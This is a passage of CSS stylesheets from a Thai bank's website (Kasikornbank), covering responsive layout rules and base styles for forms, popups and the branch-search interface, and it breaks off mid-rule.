      border-bottom: 1px solid #eee;
  }
}

@media (max-width:768px) {
  .selector .container { width: auto; }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .btn-green-banner {
      padding: 0 20px !important;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
      margin-bottom: 5px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
  
}

@media (max-width:767px) {
  .ct-br-mobile {
      display: block;
  }
  .sc-inner-s { padding: 20px 0; }
  .sc-over-hidden {
      overflow: inherit;
  }
  .kcc-hidden-mobile { display: none !important; }
  .kcc h1, .kcc .heading-h1, 
  .kcc h2, .kcc .heading-h2, 
  .kcc h3, .kcc .heading-h3, 
  .kcc h4, .kcc .heading-h4, 
  .kcc h5, .kcc .heading-h5, 
  .kcc h6, .kcc .heading-h6 { line-height: 1.5; }
  .kcc h1, .kcc .heading-h1 { 
      font-size: 28px;
  }
  .kcc h2, 
  .kcc .heading-h2,
  .kcc h2 small {
      font-size: 24px;
  }
  .kcc h3, .kcc .heading-h3 {
      font-size: 18px;
  }
  .kcc h4, .kcc .heading-h4 {
      font-size: 18px;
  }
  .kcc h5, .kcc .heading-h5 {
      font-size: 16px;
  }
  .sc-inner-no-p-m { padding: 0; }
  .sc-no-p-m .container { padding-left: 0; padding-right: 0; }
  .sc-heading { margin-bottom: 25px; }
  .highlight .area-inner { 
      top: auto;
      bottom: 0; 
      height: auto;
      text-align: center;
  }
  .highlight .content-area { padding: 0; }
  .filter-wrapper { overflow-x: auto; overflow-y: hidden; position: inherit; }
  .filter-wrapper .form-ic { width: 620px; }
  .benefits .image { width: 48%; }
  .benefits .caption { padding: 10px 10px 10px 0; }
  .benefits .caption .action { margin-top: 10px; }
  .benefits .caption .action a { margin-right: 0; float: left; }
  .sc-promotions .action { float: none; text-align: center; margin-top: 40px; }
  .promotions-slider .item {
      width: 285px;
      min-width: 285px;
      max-width: 285px;
      padding: 0 15px;
  }
  .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets { text-align: center; bottom: -30px; }
  .bottom-bars { height: 55px; line-height: 55px; }
  .bottom-bars .list a span { display: none; }
  .accordion-title { padding-right: 35px; }
  .all-cards .all-cards-list {
      width: 100%;
      display: flex;
      align-items: center;
  }
  .all-cards .all-cards-list .image {
      width: 50%;
      float: left;
      margin-bottom: 0;
      padding-right: 20px;
      min-height: auto;
  }
  .all-cards .all-cards-list .image img {
      border-radius: 7px;
  }
  .all-cards .all-cards-list .caption { width: 50%; float: left; }
  .all-cards .all-cards-list .caption .product { font-size: 9px; height: auto; }
  .all-cards .all-cards-list .caption .heading { height: 50px; }
  .all-cards .all-cards-list .caption .action { margin-top: 4px; }
  .tab .control a { padding: 0 10px; }
  .selector-form .field { width: 100%; }
  .selector-summary-detail {
      font-family: Arial;
      font-size: 14px;
      font-weight: bold;
      padding-right: 60px;
      position: relative;
      color: #333;
  }
  .selector-summary-detail .edit {
      position: absolute;
      top: 0;
      right: 0;
  }
  .selector-summary-detail .edit .ic { font-size: 20px; color: #333; }
  .selector-form { margin-top: 30px; overflow: hidden; }
  .compare-bar .compare-card {
      width: 70px; 
      height: 45px;
      margin-right: 10px;
      margin-top: 20px;
  }
  .compare-bar .compare-card.hv-card img { height: 45px; }
  .compare-bar .btn { padding: 0 20px; }
  .compares { 
      margin-left: -12px;
      margin-right: -12px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 12px; }
  .compares .compare-list .image {
      width: 110px;
      margin-top: 40px;
      margin-bottom: 30px;
      min-height: 125px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  /* .compares .compare-list .image #pttcard {
      max-height: 125px;
  } */
  .compares .compare-list .image img {
      max-height: 110px;
  }
  .compares .compare-list .image img { border-radius: 8px; }
  .compares .compare-list .detail .heading { font-size: 16px; height: 40px; }
  .compares .compare-list .detail .desc { margin-top: 20px; }
  .product-details { margin-top: 50px; }
  .product-detail-hl { margin-top: -70px; }
  .specials-slider .swiper-button-next, 
  .specials-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
  }
  .specials-slider .swiper-button-prev:before,
  .specials-slider .swiper-button-next:before { font-size: 12px; }
  .specials-slider.swiper-container-horizontal>.swiper-pagination-bullets { bottom: -30px; }
  .special-offers { border-radius: 0; border-left: 0; border-right: 0; }
  .special-offers .special-offer { width: 100%; border-right: 0; height: auto; }
  .special-offers .special-offer:nth-child(3) { border-bottom: 1px solid #eee; }
  .special-offers .special-offer .caption .heading { font-size: 18px; height: auto;}
  .special-offers .special-offer .caption .desc { font-size: 14px; height:auto; }
  .intro-card .caption {
      padding-left: 15px;
      padding-right: 15px;
  }
  .intro-card-container { margin-top: 40px; }
  .intro-card-container .slick-prev,
  .intro-card-container .slick-next {
      display: none;
  }
  .intro-card .caption .action a { float: left; margin-right: 0; }
  .video-wrapper { height: 260px; }
  .service-special-wrapper { padding: 30px 50px 60px 50px; border-radius: 0; }
  .service-special { display: inline-block; }
  .service-special .image {
      width: 100%;
      display: inline-block;
      margin-top: 10px;
  }
  .service-special .caption { 
      width: 100%;
      display: inline-block;
      margin-bottom: 0;
      text-align: center;
      padding-top: 0;
  }
  .service-special .caption .heading { font-size: 25px; }
  .service-special .caption .desc { font-size: 17px; }
  .service-special-slider.slick-slider .slick-prev { left: -42px; }
  .service-special-slider.slick-slider .slick-next { right: -42px; }
  .service-special-slider.slick-slider .slick-dots { margin-left: 0; bottom: -25px; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
  }
  .all-cards.relate-card .all-cards-list .image { width: 200px;; }
  .all-cards.relate-card .all-cards-list .caption { width: 100%; }
  .credit-lists .credit-list { padding-left: 15px; padding-right: 15px; }
  .credit-lists .credit-list .image {
      width: 200px;
      margin-top: 10px;
      margin-left: 15px;
  }
  .credit-lists .credit-list .image #pttcard {
      max-height: 200px;
  }
  .credit-lists .credit-list:last-child .image { margin-left: 0; }
  .popup-content-style .image-lists { display: inline-block; }
  .popup-content-style .image-list { margin-top: 40px; }
  .popup-content-style .image-list .image { width: 100%; display: inline-block; text-align: center; margin-bottom: 20px; }
  .popup-content-style .image-list .caption { width: 100%; display: inline-block; padding: 0; text-align: center;}
  .popup-content-style .image-list .image img { width: 60px; }
  html[lang="en"] .filter-wrapper .form-ic {
      width: 640px;
  }
  .highlight.float-text .area-inner {
      top: 25%;
      bottom: auto;
      text-align: left;
  }
  html[lang="en"] .highlight.float-text .content-area .heading {
      font-size: 38px;
      margin-top: -10%;
  }
  .content-text {
      position: absolute;
      top: 15%;
  }
  .content-action {
      position: absolute;
      bottom: 7%;
  }
  .highlight.float-text .content-banner img {
      width: 180px;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .btn-green-banner {
      padding: 0 15px !important;
  }
  .highlight.float-text .content-area .desc-card span {
      display: unset;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .box-detail-promotion { display: inline-block; }
  .box-detail-promotion .sub-box-detail {
      width: 100%;
      display: inline-block;
  }
  .box-detail-promotion .sub-box-detail .detail {
      padding-left: 0;
  }
  .box-detail-promotion .sub-box-detail .img-creditcard {
      margin-bottom: 30px;
  }
  .kcc .btn { padding: 0 30px; }
}

/* @media (max-width: 400px) {
  .all-cards .all-cards-list .image #pttcard {
      width: 96px;
  }
} */



@media (max-width:360px) {
  .intro-card .caption .desc,
  a.kcc-link-more { font-size: 12px; }
  .sc-apply-bar .apply-bar-detail .caption {
      font-size: 12px;
  }
  .kcc .btn { padding: 0 20px; }
  .btn-green-banner {
      padding: 0 14px !important;
      font-size: 12px !important;
  }
  .highlight.float-text .content-banner img {
      width: 145px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
}

/*IE11*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.kcc .intro-card .image img {
  height: auto;
}

.kcc .intro-card .image {
  top: -70px;
}

.kcc .intro-card .caption {
  padding: 60px 25px;
}
}

.section-rl.zero {
  bottom: 0 !important;
}

#navigation-widgets.box-widgets.stand-alone.custom-position {
  bottom: 51px;
}

@media screen and (min-width: 768px) {
  .page-condition-c {
      margin-bottom: 60px;
  }

  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 67px;
  }
}

@media screen and (min-width: 990px) {
  .page-condition-c {
      margin-bottom: 40px;
  }
  
  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 47px;
  }
}


@media screen and (min-width: 1024px) {
  .full-height-page {
      min-height: calc(100vh - 60px - 65px - 92px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure.css
body_size: 12853
content:
html {
    font-family: kurious-looped;
  font-size: 10px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: visible;
  overflow-y: visible;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
.icw {
    font-family: kurious-looped;
    font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw,
.icw *,
.icw *:before,
.icw *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.icw h1,
.icw h2,
.icw h3,
.icw h4,
.icw h5,
.icw h6,
.icw p {
  margin: 0;
  padding: 0;
}
.icw b,
.icw strong {
  font-weight: 600;
}
.icw small {
  font-size: 80%;
  display: inline-block;
}
.icw address {
  font-style: normal;
}
.icw dd {
  -webkit-margin-start: 20px;
}
.icw h1, .icw .h1, 
.icw h2, .icw .h2, 
.icw h3, .icw .h3, 
.icw h4, .icw .h4, 
.icw h5, .icw .h5, 
.icw h6, .icw .h6 {
    font-family: kurious-looped;
    font-weight: 500;
    line-height: 1.5;
  color: #333;
}
.icw h1 > b, .icw .h1 > b, 
.icw h2 > b, .icw .h2 > b, 
.icw h3 > b, .icw .h3 > b, 
.icw h4 > b, .icw .h4 > b, 
.icw h5 > b, .icw .h5 > b, 
.icw h6 > b, .icw .h6 > b, 
.icw h1 > strong, .icw .h1 > strong, 
.icw h2 > strong, .icw .h2 > strong, 
.icw h3 > strong, .icw .h3 > strong, 
.icw h4 > strong, .icw .h4 > strong, 
.icw h5 > strong, .icw .h5 > strong, 
.icw h6 > strong, .icw .h6 > strong { 
    font-family: kurious-looped;
    font-weight: 600;
}
.icw h1, .icw .h1 { 
    font-size: 42px;
}
.icw h2, .icw .h2 { 
    font-size: 33px;
}
.icw h3, .icw .h3 { 
    font-family: kurious-looped;
    font-size: 26px;
}
.icw h4, .icw .h4 { 
    font-family: kurious-looped;
    font-size: 20px;
}
.icw h5, .icw .h5 { 
    font-family: kurious-looped;
    font-size: 18px;
}
.icw h6, .icw .h6 { 
    font-family: kurious-looped;
    font-size: 16px;
}
.icw h1 > i, .icw .h1 > i, 
.icw h2 > i, .icw .h2 > i, 
.icw h1 > em, .icw .h1 > em, 
.icw h2 > em, .icw .h2 > em { 
    font-family: kurious-looped;
}
.icw h3 > i, .icw .h3 > i, 
.icw h4 > i, .icw .h4 > i, 
.icw h5 > i, .icw .h5 > i, 
.icw h6 > i, .icw .h6 > i, 
.icw h3 > em, .icw .h3 > em, 
.icw h4 > em, .icw .h4 > em, 
.icw h5 > em, .icw .h5 > em, 
.icw h6 > em, .icw .h6 > em { 
    font-family: kurious-looped;
}
.icw a,
.icw a:focus,
.icw a:hover,
.icw a:active {
  text-decoration: none;
  outline: none;
}
.icw a {
  color: inherit;
  cursor: pointer;
}
.icw a:focus,
.icw a:hover,
.icw a:active {
    
}
a[href^=tel],
a[href^=mail] { 
  outline: none;
  text-decoration: none;
  color: inherit;
  white-space: nowrap;
}
.icw figure {
  margin: 0;
}
.icw img {
  border: 0;
  max-width: 100%;
  vertical-align: middle;
}
.icw .img {
  display: block;
}
.icw .imgfull,
.icw .img-full {
  display: block;
  width: 100%;
}
.icw .img-inline {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin: 5px 0;
}
.icw .u-none,
.icw a.u-none,
.icw a.u-none:hover {
  text-decoration: none;
}
.icw-row {
  font-size: 0;
}
.icw-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
}
.icw ul,
.icw ol,
.icw li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tb {
  display: table;
  width: 100%;
}
.tbcell {
  display: table-cell;
}
.icw .f-left {
  float: left;
}
.icw .f-right {
  float: right;
}
.icw .a-left {
  text-align: left;
}
.icw .a-center {
  text-align: center;
}
.icw .a-right {
  text-align: right;
}
.icw .v-top {
  vertical-align: top;
}
.icw .v-middle {
  vertical-align: middle;
}
.icw .v-bottom {
  vertical-align: bottom;
}
.icw .btn {
  display: inline-block;
  padding: 6px 15px;
  margin-bottom: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none !important;
  white-space: nowrap;
  background-image: none;
  border: 1px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.tool {
  display: inline-block;
}
.tool .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.ic {
  color: #bbb;
}
.ic,
.ic-label {
  display: inline-block;
  vertical-align: middle;
}
.ic-label {
  margin-left: 6px;
}
ul.list-inline li {
  display: inline-block;
}
.icw button,
.icw input,
.icw select,
.icw textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  min-width: inherit;
  font: inherit;
  text-transform: none;
  text-align: left;
  color: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw button:focus,
.icw input:focus,
.icw select:focus,
.icw textarea:focus {
  outline: 0;
}
.icw button,
.icw input[type="button"],
.icw input[type="reset"],
.icw input[type="submit"] {
  cursor: pointer;
}
.icw button[disabled],
.icw input[disabled] {
  cursor: default;
}
.icw button::-moz-focus-inner,
.icw input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.icw input[type="checkbox"],
.icw input[type="radio"] {
  padding: 0;
}
.icw ::-ms-clear {
  display: none;
    width : 0;
  height: 0;
}
.icw ::-ms-reveal {
  display: none;
    width : 0;
  height: 0;
}
.icw :-ms-input-placeholder {
  color: #999;
}
.icw ::-webkit-input-placeholder {
  color: #999;
}
.icw ::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.icw .placeholder {
  color: #999;
}
.icw label,
.icw input,
.icw textarea,
.icw select {
  font-size: 13px;
}
.icw input,
.icw textarea,
.icw select {
  line-height: normal;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  padding: 5px 15px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.select .chosen-container-single .chosen-single {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  display: block;
  width: 100%;
  height: 40px;
  background-color: #fff;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.chosen-container-single .chosen-single {
  border: 1px solid #eee;
}
.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop {
  border-color: #00a950;
}
.icw input[type="password"] {
  letter-spacing: 1px;
}
.icw textarea {
  overflow: auto;
  width: 100% !important;
  min-width: 100%;
  max-width: 100%;
  min-height: 150px;
  padding-top: 10px;
  padding-bottom: 10px;
  text-indent: -1px;
}
.icw-form .icw-label,
.icw-input-unit .unit,
.css-label {
  color: #999;
}
.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop,
.select .chosen-container-single .chosen-single,
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.icw-form .filled input,
.icw-form .filled textarea,
.icw-form .filled select {
  color: #333;
}
.select .chosen-container .chosen-results li.disabled-result {
  color: #999;
}
.select {
  position: relative;
}
.select:after {
  content: "";
  position: absolute;
  right: 1px;
  top: 1px;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  display: inline-block;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #fff;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
}
.select:after {
  content: "\e90d";
    font-family: 'icokbank';
  font-size: 80%;
}
.select select,
.select select:focus {
  width: 100%;
  cursor: pointer;
  text-overflow: "";
}
.select select {
  padding-right: 20px;
  color: #999;
}

.select .chosen-single {
  text-decoration: none !important;
  box-shadow: none;
  outline: 0;
}
.select .chosen-container {
  text-align: left;
}
.select .chosen-container-single .chosen-single div {
  /*display: none;*/
}
.select .chosen-container-single .chosen-single div b {
  background: none !important;
}
.select .chosen-container-single .chosen-default {
  color: #999;
}
.select .chosen-container-single .chosen-drop {
  margin-top: -4px;
  padding-top: 4px;
  padding-bottom: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.select .chosen-container-active .chosen-drop {
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
}
.select .chosen-container .chosen-results {
  margin: 0;
  padding: 0;
  max-height: 140px;
}
.select .chosen-container .chosen-results li {
  padding: 8px 15px;
  line-height: 1.3;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single {
  height: 29px;
  line-height: 29px;
  padding-top: 0;
  padding-bottom: 0;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-results li {
  padding-left: 10px;
    
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-drop {
  background: none;
  border: 0;
  box-shadow: none;
}
.select-transparent .chosen-container .chosen-drop {
  background-color: #fff;
}
.select-transparent .chosen-container-single .chosen-single span {
  margin-right: 15px;
}
.select-transparent:after {
  width: 20px;
  height: 31px;
  line-height: 30px;
  top: -1px;
  right: 0;
  text-align: right;
  background-color: transparent;
}
#page {
  position: relative;
  background-color: #fff;
}
.main-container {
  padding: 60px 0;
}

/* mfp */
.mfp-content {
  background-color: #fff;
  max-width: 375px;
  margin: 0 auto;
}
.mfp-content .white-popup-block {
  padding: 60px 20px 30px;
}
.mfp-close {
  opacity: 1;
}
.mfp-close-btn-in .mfp-close {
  font-size: 0;
  padding: 0;
  top: 21px;
  right: 21px;
  text-align: center;
  color: inherit;
}
.mfp-close-btn-in .mfp-close:after {
    font-family: 'icokbank';
  content: "\e90a";
  font-size: 25px;
}
.mfp-close-btn-in .mfp-close:hover {
  color: #00a950;
}
.mfp-close-btn-in .mfp-close:active {
  top: 21px;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 44px;
  line-height: 44px;
  right: -44px;
  color: #bbb;
}
.mfp-iframe-holder .mfp-close {
  top: -44px;
}
.mfp-image-holder .mfp-close {
  top: 16px !important;
}
.mfp-bg,
.mfp-wrap .mfp-content,
.mfp-wrap .mfp-container {
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-wrap.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  visibility: visible;
}
.mfp-bg.mfp-removing,
.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.mfp-image-holder .mfp-content {
  background-color: transparent;
}
.mfp-image-holder img.mfp-img {
  padding: 60px 0;
}
.mfp-image-holder .mfp-figure:after {
  top: 60px;
  bottom: 60px;
}
.mfp-image-holder .mfp-bottom-bar {
  margin-top: -45px;
  padding-bottom: 15px;
}
.mfp-image-holder .mfp-title {
  font-size: 13px;
  color: #bbb;
  line-height: inherit;
}
.mfp-image-holder .mfp-figure {
  line-height: inherit;
}
.mfp-image-holder .mfp-arrow {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  border: 0;
  margin: 0;
  position: static;
  width: auto;
  height: auto;
  text-align: center;
}
.mfp-image-holder .mfp-arrow:before {
    font-family: 'icokbank';
  font-size: 35px;
  color: #bbb;
}
.mfp-arrow-left:before {
  content: "\e908";
}
.mfp-arrow-right:before {
  content: "\e909";
}
.mfp-image-holder .mfp-arrow:hover:before {
  color: #00a950;
}
.mfp-image-holder .mfp-content,
.mfp-iframe-holder .mfp-content {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-counter {
  color: #bbb;
  line-height: 22px;
}

/* Product - Popup Content */
.icw-popup-content.mfp-bg {
  background: #fff;
}
.icw-popup-content.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-content .mfp-container {
  padding: 0;
  border-top: 3px solid #00a950;
  position: fixed;
  max-height: 100%;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.icw-popup-content .mfp-content {
  max-width: 100%;
}
.icw-popup-content .main-container {
  padding: 100px 0;
}
.popup-headline {
  margin-bottom: 30px;
}

/* Search */
.search-form {
  margin: 0 auto;
  padding: 0;
}
.search-form .icw-input {
  padding: 0;
}
.search-form .icw-input input {
  height: 50px;
  padding: 8px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-form .overlabel,
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  top: 0;
  line-height: 50px;
}
.search-form .icw-input input,
.search-form .icw-input .overlabel {
  font-size: 18px;
}
.search-form .icw-input .overlabel {
  padding-left: 20px;
  color: #999;
}
.search-form .icw-inputnote {
  position: absolute;
    bottom: -40px; left: 0;
  padding: 0;
  display: none;
}
.input-search {
  position: relative;
}
.input-search .action {
  overflow: hidden;
  width: auto;
  height: 100%;
  position: absolute;
    top: 0; right: 0;
  font-size: 0;
  color: #eee;
}
.input-search .action li {
  display: inline-block;
  vertical-align: top;
  height: 100%;
  font-size: 25px;
  line-height: 48px;
}
.input-search .action .ic {
  color: #ccc;
}
.input-search .calltoaction {
  display: block;
  width: 55px;
  height: 100%;
  text-align: center;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single,
.search-form .select .chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single {
  height: 50px;
  padding: 8px 20px;
}
.search-form .select .chosen-container-single .chosen-single {
  padding-top: 0;
  padding-bottom: 0;
}
.search-form .select .chosen-container-single .chosen-single span {
  padding: 10px 0;
}
.search-form .select .chosen-container .chosen-results li {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.search-form .select,
.search-form .select .chosen-container {
  font-size: 18px;
}
.search-form .select:after {
  width: 50px;
  height: 48px;
  line-height: 48px;
  color: #ccc;
  font-size: 20px;
}
.branch-form {
  width: 100%;
  max-width: 80%;
  margin: 0 auto;
}
.branch-form .icw-input {
  margin: 10px 0;
}
.branch-form .dropdown-match {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 100;
  display: none;
  float: left;
  min-width: 160px;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #e8e8e8;
  /*border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);*/
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.branch-form .dropdown-match:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  background: #e8e8e8;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -10px;
  left: 20px;
    -webkit-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    -moz-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
  z-index: -1;
}
.branch-form .dropdown-match>li:first-child {
  border-bottom: 1px solid #eee;
}
.branch-form .dropdown-match>li:last-child {
  border-bottom: 0;
}
.branch-form .dropdown-match>li>a {
  display: block;
  padding: 13px 20px;
  clear: both;
  line-height: 1.375;
  color: #333;
}
.branch-form .dropdown-match>li>a>.ic {
  font-size: 20px;
  vertical-align: top;
}
.branch-form .dropdown-match.active {
  display: block;
}
.branch-form .dropdown-match.active a:focus,
.branch-form .dropdown-match.active a:hover,
.branch-form .dropdown-match.active>a {
  text-decoration: none;
  outline: 0;
  background-color: #eee;
}
.branch-form .dropdown-match.active:hover:before {
  background: #eee;
}

.highlight-branch-search {
  background-position: right center;
}
.highlight-branch-search .sc-inner {
  overflow: visible;
}
.highlight-branch-search .content-area {
  vertical-align: middle;
}
.highlight-branch-search .content-box {
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  padding: 0;
}
.highlight-branch-search .note-box-fixed {
  margin-bottom: 35px;
}
.highlight-branch-search .note-box {
  font-size: 16px;
  color: #fff;
}
.highlight-branch-search .note-box a,
.highlight-branch-search .note-box .ic {
  color: inherit;
}
.highlight-branch-search .note-box .ic {
  font-size: 20px;
}
.search-nav {
  padding: 80px 0;
  margin-top: 30vh;
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.search-nav .input-search .action .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.results-show {
  min-height: 100%;
  min-height: 100vh;
  background-color: #fff;
}
.results-show .search-nav {
  margin-top: 0;
  background-color: #00a950;
}
.results-show .mfp-close,
.results-show .mfp-close:hover {
  color: #fff;
}
.results-show .search-form .icw-inputnote {
  color: #fff;
  font-weight: 500;
}
.search-results {
